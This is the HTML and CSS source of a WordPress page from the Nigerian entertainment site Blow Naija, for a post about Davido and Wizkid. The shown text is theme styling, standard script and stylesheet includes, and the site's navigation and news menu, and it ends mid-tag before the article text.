.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/4833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-1fX' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/people-kill-themselves-online-for-nothing-sake-wizkid-i-are-cool-davido-says/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-4833 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>People Kill Themselves Online For Nothing Sake, Wizkid &#038; I Are Cool – Davido Says</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" 